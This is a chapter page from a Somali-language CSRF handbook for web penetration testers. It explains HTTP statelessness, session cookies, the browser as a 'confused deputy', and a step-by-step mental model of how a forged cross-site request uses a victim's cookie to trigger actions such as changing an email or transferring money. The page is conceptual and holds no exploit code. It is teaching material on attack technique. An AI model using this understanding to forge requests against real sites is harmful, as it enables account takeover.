<li class="toc__section"><a href="part-7.html#part-7-b45">Lab-ka 8: Broken Referer Validation</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b47">Substring</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b51">Falsafadda Contains vs Equals</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b68">Lab-ka 9: SameSite Lax via Method Override</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b70">Top-Level Navigation</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b75">Method Override</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b82">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b93">Lab-ka 10: SameSite Strict via Client-Side Redirect —</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b96">Gadget-ka</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b101">Client-Side Redirect</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b109">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b122">Lab-ka 11: SameSite Strict via Sibling Domain (CSWSH)</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b128">XSS on Sibling Domain</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b132">CSWSH</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b136">7.7.5 Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b149">Lab-ka 12: SameSite Lax via Cookie Refresh</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b151">Cookie Refresh</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b157">7.8.4 Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b169">7.9 Falsafadda SameSite: Soo Koobid</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b170">7.9.1 Saddexda Qiime</a></li>
</ol>
</li>
</ol>
</nav>
    </div>
  </aside>
  <div class="sidebar-scrim" id="sidebar-scrim" hidden></div>
  <main class="content" id="main">
<nav class="breadcrumb" aria-label="Breadcrumb"><a href="../index.html">Bogga Hore</a><span aria-hidden="true">/</span><span aria-current="page">QAYBTA I — FALSAFADDA CSRF</span></nav>
<header class="chapter-hero reveal-hero" data-accent="part-1"><div class="chapter-hero__text"><p class="chapter-hero__eyebrow">QAYBTA I</p><h1 class="chapter-hero__title">QAYBTA I — FALSAFADDA CSRF</h1><ul class="chapter-hero__meta"><li class="chip"><svg viewBox="0 0 24 24" width="13" height="13" aria-hidden="true"><path d="M4 6h16M4 12h16M4 18h10" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg> <b>5</b> qaybood</li><li class="chip"><svg viewBox="0 0 24 24" width="13" height="13" aria-hidden="true"><path d="M9 8l-4 4 4 4M15 8l4 4-4 4" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg> <b>1</b> tusaale</li></ul></div><div class="chapter-hero__art"><svg viewBox="0 0 200 200" role="img" aria-hidden="true" focusable="false"><circle cx="100" cy="100" r="80" class="emblem-ring-a spin-slow" fill="none" stroke-width="1.5" stroke-dasharray="4 10"/><circle cx="100" cy="100" r="62" class="emblem-ring-b spin-rev" fill="none" stroke-width="2.5" stroke-dasharray="30 16" opacity=".7"/><circle cx="100" cy="100" r="72" class="emblem-ring-c" fill="none" stroke-width="1" opacity=".25"/><g class="emblem-core"><rect x="58" y="62" width="84" height="62" rx="18" fill="none" stroke="currentColor" stroke-width="3"/><path d="M86 124l-9 18" stroke="currentColor" stroke-width="3" stroke-linecap="round"/><text x="100" y="108" text-anchor="middle" font-size="36" font-weight="800" fill="currentColor" style="font-family:var(--font-sans)">?</text></g></svg></div></header>
<p id="part-1-b0" data-reveal>Aan ku bilowno su'aal fudud oo aan la weydiin:</p>
<p id="part-1-b1" data-reveal>Markaad bangigaaga gasho, browser-kaagu wuxuu hayaa cookie yar oo la yiraahdo <code>session</code>. Cookie-gaas wuxuu yiraahdaa: "Kani waa Axmed." Server-ku wuu aqbalayaa. Waxba lama weydiiyo. Ma jiro sawir, ma jiro cod, ma jiro wax. Kaliya cookie.</p>
<p id="part-1-b2" data-reveal>Hadda, aan is weydiino su'aal qoto dheer:</p>
<p id="part-1-b3" data-reveal><strong>Cookie-gaas ma caddaynayaa in "adiga" aad tahay adiga?</strong><strong> </strong><strong>Mise wuxuu caddaynayaa kaliya in browser-kaagu hayo cookie-gaas?</strong></p>
<p id="part-1-b4" data-reveal>Halkan ayey CSRF ku dhalatay..</p>
<h2 id="part-1-b5" class="section-title section-title--soft" data-reveal><strong>HTTP iyo Statelessness:</strong></h2>
<p id="part-1-b6" data-reveal>Si aad u fahanto CSRF, waa in aad fahanto <strong>HTTP</strong>. HTTP waa <strong>stateless protocol</strong>. Erayga "stateless" macneheedu waa: <strong>HTTP ma xasuusto wax</strong>. Request kastaa waa qof cusub oo aan la aqoon. Request kastaa waa "stranger" server-ka.</p>
<p id="part-1-b7" data-reveal>Tusaale:</p>
<ul class="doc-list" data-reveal><li>Request 1: <code>GET /login</code> — server-ku wuu ku garanayaa.</li><li>Request 2: <code>POST /login</code> — server-ku wuu ku garanayaa.</li><li>Request 3: <code>GET /my-account</code> — <strong>server-ku ma garanayo ciddaad tahay</strong>. Waa qof cusub.</li></ul>
<p id="part-1-b9" data-reveal>HTTP laftiisu wuxuu leeyahay <strong>amnesia</strong>. Wuxuu illoobaa request kasta ka dib.</p>
<p id="part-1-b10" data-reveal>Marka waxaa la alifay <strong>cookies</strong>.</p>
<p id="part-1-b11" data-reveal>Cookie waa <strong>badge</strong> yar oo browser-kaagu hayo. Markaad login sameyso, server-ku wuxuu ku siiyaa badge: <code>session=ABC123</code>. Browser-kaagu wuxuu badge-kaas u diraa request kasta oo u socda domain-kaas.</p>
<h2 id="part-1-b12" class="section-title section-title--soft" data-reveal><strong> Dhibaatada </strong></h2>
<p id="part-1-b13" data-reveal>Halkan ayey wax walba ka xumaadaan. Browser-kaagu waa <strong>confused deputy</strong>.</p>
<p id="part-1-b14" data-reveal>Erayga "confused deputy" wuxuu la micno yahay: <strong>qof awood leh oo aan garanayn cidda uu u shaqeynayo</strong>.</p>
<p id="part-1-b15" data-reveal>Browser-kaagu wuxuu hayaa cookies badan oo domains badan. Wuxuu hayaa:</p>
<ul class="doc-list" data-reveal><li><code>session</code> cookie-ga bangigaaga.</li><li><code>session</code> cookie-ga email-kaaga.</li><li><code>session</code> cookie-ga shirkaddaada.</li><li>iwm.</li></ul>
<p id="part-1-b17" data-reveal>Marka request uu yimaado, browser-kaagu wuxuu diraa cookies-ka <strong>domain-ka la codsaday</strong>. Ma weydiiyo: "Yaa request-kan bilaabay?" Wuxuu weydiiyaa kaliya: "Domain-kee ayaa la codsaday?"</p>
<p id="part-1-b18" data-reveal> Browser-kaagu wuxuu u shaqeeyaa <strong>domain-ka</strong>, uma shaqeeyo <strong>user-ka</strong>. Wuxuu yahay <strong>confused deputy</strong> — wuxuu hayaa awood (cookies), laakiin ma garanayo cidda uu u shaqeynayo.</p>
<p id="part-1-b19" data-reveal>Marka attacker uu yiraahdo browser-ka victim: "Dir request u socda bangiga", browser-ku wuxuu diraa cookies-ka bangiga. Server-ku wuxuu u malaynayaa in victim isagu request-ka diray. Laakiin <strong>attacker ayaa diray</strong>.</p>
<p id="part-1-b20" data-reveal><strong>CSRF waa exploit-ka confused deputy.</strong></p>
<p id="part-1-b21" data-reveal>Aan si qoto dheer u dhuuxno. <strong>Maxay tahay trust?</strong></p>
<p id="part-1-b22" data-reveal>Trust waa <strong>saadaalin</strong><strong> marka la joogo web pen testing</strong>. Markaad aaminsan tahay qof, waxaad saadaalinaysaa inuu sidaas sameyn doono. Server-ku wuxuu aaminsan yahay cookie-ga. Wuxuu saadaalinayaa: "Haddii cookie-ga la soo diro, user-kaas ayaa request-ka diray."</p>
<p id="part-1-b23" data-reveal>Laakiin <strong>trust</strong> Waa <strong>assumption</strong>. CSRF wuxuu ka faa'iidaystaa male-awaalkaas.</p>
<p id="part-1-b24" data-reveal>Server-ku wuxuu isku darayaa <strong>identity</strong>  iyo <strong>authorization</strong> . Wuxuu u malaynayaa: "Haddii aan ku aqoonsado, fasax ayaad haystaa." </p>
<p id="part-1-b25" data-reveal>CSRF wuxuu ka faa'iidaystaa khaladkan falsafadeed.</p>
<h2 id="part-1-b26" class="section-title section-title--soft" data-reveal><strong>Mental Model</strong></h2>
<p id="part-1-b27" data-reveal>Hadda aan isku dhisno <strong>mental model</strong> oo aad isticmaali doonto lab kasta.</p>
<h2 id="part-1-b28" class="section-title section-title--soft" data-reveal><strong>Model-ka waa sidan:</strong></h2>
<figure class="diagram-figure diagram-figure--flow" data-reveal><div class="diagram-figure__bar"><span class="diagram-figure__tag">Mental Model</span><span class="diagram-figure__hint">sida CSRF u dhaco — tillaabo tillaabo</span></div><svg class="mm-svg" viewBox="0 0 740 616" role="img" aria-labelledby="mmTitle mmDesc" focusable="false"><title id="mmTitle">Mental Model — VICTIM → BROWSER (Confused Deputy) → SERVER (Trusting) → ACTION</title><desc id="mmDesc">Sawirka wuxuu muujinayaa sida CSRF u dhaco: isticmaalaha ayaa login ah oo haysta cookie; browser-ka oo confused deputy ah ayaa u diraa server-ka request isagoo wata cookie-ga victim; server-ku wuxuu u malaynayaa in victim request-ka diray oo wuxuu sameeyaa action-ka.</desc><rect class="mm-frame" x="20" y="8" width="700" height="600" rx="22"/><g class="mm-node mm--victim"><rect class="mm-box" x="60" y="26" width="300" height="56" rx="15"/><text class="mm-title" x="210" y="50" text-anchor="middle">VICTIM (User)</text><text class="mm-sub" x="210" y="68" text-anchor="middle">Isticmaalaha</text></g><g class="mm-node mm--browser"><rect class="mm-box" x="60" y="200" width="300" height="56" rx="15"/><text class="mm-title" x="210" y="224" text-anchor="middle">BROWSER</text><text class="mm-sub" x="210" y="242" text-anchor="middle">Confused Deputy</text></g><g class="mm-node mm--server"><rect class="mm-box" x="60" y="380" width="300" height="56" rx="15"/><text class="mm-title" x="210" y="404" text-anchor="middle">SERVER</text><text class="mm-sub" x="210" y="422" text-anchor="middle">Trusting</text></g><g class="mm-node mm--action"><rect class="mm-box" x="60" y="532" width="300" height="56" rx="15"/><text class="mm-title" x="210" y="556" text-anchor="middle">ACTION</text><text class="mm-sub" x="210" y="574" text-anchor="middle">Change email, transfer, iwm</text></g><line class="mm-conn" x1="210" y1="82" x2="210" y2="192"/><polygon class="mm-arrow mm-arrow--warn" points="210,198 201,186 219,186"/><line class="mm-conn" x1="210" y1="256" x2="210" y2="372"/><polygon class="mm-arrow mm-arrow--warn" points="210,378 201,366 219,366"/><line class="mm-conn" x1="210" y1="436" x2="210" y2="524"/><polygon class="mm-arrow" points="210,530 201,518 219,518"/><rect class="vflow mm-packet--warn" x="205.5" y="84" width="9" height="14" rx="4.5" style="--dy:100px"/><rect class="vflow mm-packet--warn" x="205.5" y="258" width="9" height="14" rx="4.5" style="--dy:106px;animation-delay:.7s"/><rect class="vflow mm-packet" x="205.5" y="438" width="9" height="14" rx="4.5" style="--dy:80px;animation-delay:1.4s"/><g class="mm-step mm-step--accent"><circle class="mm-step__dot" cx="398" cy="114" r="11"/><text class="mm-step__num" x="398" y="118" text-anchor="middle">1</text><text class="mm-step__text" x="416" y="118"><tspan x="416">Login → Server-ku wuxuu siiyaa cookie</tspan></text></g><g class="mm-step mm-step--warn"><circle class="mm-step__dot" cx="398" cy="214" r="11"/><text class="mm-step__num" x="398" y="218" text-anchor="middle">2</text><text class="mm-step__text" x="416" y="218"><tspan x="416">Wuxuu hayaa cookie-ga</tspan></text></g><g class="mm-step mm-step--warn"><circle class="mm-step__dot" cx="398" cy="278" r="11"/><text class="mm-step__num" x="398" y="282" text-anchor="middle">3a</text><text class="mm-step__text" x="416" y="282"><tspan x="416">Victim wuxuu booqdaa website kale</tspan></text></g><g class="mm-step mm-step--warn"><circle class="mm-step__dot" cx="398" cy="308" r="11"/><text class="mm-step__num" x="398" y="312" text-anchor="middle">3b</text><text class="mm-step__text" x="416" y="312"><tspan x="416">Website-kaas wuxuu leeyahay form/script</tspan></text></g><g class="mm-step mm-step--warn"><circle class="mm-step__dot" cx="398" cy="344" r="11"/><text class="mm-step__num" x="398" y="348" text-anchor="middle">4</text><text class="mm-step__text" x="416" y="348"><tspan x="416">Browser-ku wuxuu diraa request-ka</tspan><tspan x="416" dy="15">isagoo wata cookie-ga victim</tspan></text></g><g class="mm-step mm-step--accent"><circle class="mm-step__dot" cx="398" cy="394" r="11"/><text class="mm-step__num" x="398" y="398" text-anchor="middle">5</text><text class="mm-step__text" x="416" y="398"><tspan x="416">Server-ku wuxuu arkaa cookie-ga</tspan><tspan x="416" dy="15">Wuxuu u malaynayaa in victim</tspan><tspan x="416" dy="15">request-ka diray</tspan></text></g><g class="mm-step mm-step--accent"><circle class="mm-step__dot" cx="398" cy="470" r="11"/><text class="mm-step__num" x="398" y="474" text-anchor="middle">6</text><text class="mm-step__text" x="416" y="474"><tspan x="416">Server-ku wuxuu sameeyaa action-ka</tspan></text></g></svg><details class="diagram-source"><summary>Qoraalka asalka ah ee buugga</summary><pre class="diagram-ascii">VICTIM (User)
    │
    │ (1) Login → Server-ku wuxuu siiyaa cookie
    │
    ▼
BROWSER (Confused Deputy)
    │
    │ (2) Wuxuu hayaa cookie-ga
    │
    ├───── (3a) Victim wuxuu booqdaa website kale
    │
    │ (3b) Website-kaas wuxuu leeyahay form/script
    │
    │ (4) Browser-ku wuxuu diraa request-ka
    │     isagoo wata cookie-ga victim
    │
    ▼
SERVER (Trusting)
    │
    │ (5) Server-ku wuxuu arkaa cookie-ga
    │     Wuxuu u malaynayaa in victim request-ka diray
    │
    │ (6) Server-ku wuxuu sameeyaa action-ka
    │
    ▼
ACTION (Change email, transfer, iwm)</pre></details></figure>
<h2 id="part-1-b30" class="section-title section-title--soft" data-reveal><strong>muxuu</strong><strong> CSRF u jir</strong><strong>aa?</strong></h2>
<p id="part-1-b31" data-reveal>CSRF wuxuu u jiraa  <strong>saddex</strong><strong> waxyaabood oo aan laga baxsan karin</strong>:</p>
<p id="part-1-b32" data-reveal><strong>1. HTTP waa stateless.</strong> Waa in la isticmaalaa cookies si loo hayo state. Tani waa <strong>aasaas</strong>. Lama beddeli karo.</p>
<p id="part-1-b33" data-reveal><strong>2. Browser-ku wuxuu diraa cookies si toos ah.</strong> Waa in browser-ku u shaqeeyaa sidaas si loo fududeeyo isticmaalka. Tani waa <strong>convenience</strong>. Waa trade-off.</p>
<p id="part-1-b34" data-reveal><strong>3. Web-ku wuxuu leeyahay cross-origin requests.</strong> Waa in website-ku u ogolaadaa requests kale (images, scripts, iwm). Tani waa <strong>interoperability</strong>. Waa aasaas.</p>
<p id="part-1-b35" data-reveal><strong>Saddexdan isku darkooda</strong> waxay abuuraan CSRF. Lama tirtiri karo midkoodna..</p>
<nav class="pager" aria-label="Chapter navigation">
<a class="pager__link pager__link--prev" href="part-intro.html"><span class="pager__dir">Hore</span><span class="pager__title">HORDHAC BUUGGA</span></a>
<a class="pager__link pager__link--next" href="part-2.html"><span class="pager__dir">Xiga</span><span class="pager__title">QAYBTA II — HTTP</span></a>
</nav>
    <footer class="site-footer">
      <p>CSRF Handbook - nuxurka buugga asalka ah, si dhammaystiran loo ilaaliyay.</p>
      <p class="site-footer__note">Nuxurka waxa uu ka soo jeedaa buugga <em>csrf handbook.docx</em>. Qaybaha UI-ga (badanaha, liisyada iyo boggaga) waa kordhin muuqaal oo aan wax ka beddelin qoraalka asalka ah.</p>
    </footer>
  </main>
  <aside class="onthispage-aside" id="onthispage" aria-label="Boggan gudihiisa">
<nav class="onthispage" aria-label="On this page">
<p class="onthispage__title">Boggan</p>
<ol class="onthispage__list">
<li class=""><a href="#part-1-b5">HTTP iyo Statelessness:</a></li>
<li class=""><a href="#part-1-b12">Dhibaatada</a></li>
<li class=""><a href="#part-1-b26">Mental Model</a></li>
<li class=""><a href="#part-1-b28">Model-ka waa sidan:</a></li>
<li class=""><a href="#part-1-b30">muxuu CSRF u jiraa?</a></li>
</ol></nav>
  </aside>
</div>
<button class="back-to-top" id="back-to-top" type="button" aria-label="Ku noqo korka bogga" hidden>
  <svg viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><path d="M12 19V6M6 12l6-6 6 6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
</button>
<div class="search-modal" id="search-modal" role="dialog" aria-modal="true" aria-labelledby="search-title" hidden>
  <div class="search-modal__backdrop" data-search-close></div>
  <div class="search-modal__panel" role="document">
    <h2 class="sr-only" id="search-title">Raadi buugga</h2>
    <div class="search-modal__field">
      <svg viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><circle cx="11" cy="11" r="7" fill="none" stroke="currentColor" stroke-width="2"/><path d="M20 20l-3.5-3.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
      <input type="search" id="search-input" placeholder="Raadi qayb, qayb-hoosaad, eray, koodh..." autocomplete="off" aria-controls="search-results" aria-label="Erayga raadinta">
      <button type="button" class="search-modal__close" data-search-close aria-label="Xir raadinta">Esc</button>
    </div>
    <div class="search-modal__hint" id="search-hint">Qor eray si aad uga raadiso buugga oo dhan.</div>
    <ol class="search-results" id="search-results" aria-live="polite"></ol>
  </div>
</div>
<script src="../assets/vendor/prism/prism.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-markup.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-clike.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-javascript.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-css.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-json.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-bash.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-markup-templating.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-php.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-http.min.js" defer></script>
<script src="../assets/js/theme.js" defer></script>
<script src="../assets/js/navigation.js" defer></script>
<script src="../assets/js/reading-progress.js" defer></script>
<script src="../data/search-index.js" defer></script>
<script src="../assets/js/animations.js" defer></script>
<script src="../assets/js/search.js" defer></script>
<script src="../assets/js/app.js" defer></script>
</body>
</html>
</file>


